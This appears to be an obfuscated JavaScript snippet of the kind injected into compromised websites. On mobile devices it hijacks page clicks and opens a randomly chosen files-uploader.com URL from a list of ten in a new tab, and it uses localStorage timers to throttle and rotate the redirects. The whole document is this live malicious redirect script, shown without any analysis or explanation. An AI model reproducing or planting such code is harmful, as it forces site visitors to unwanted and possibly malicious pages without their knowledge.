function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());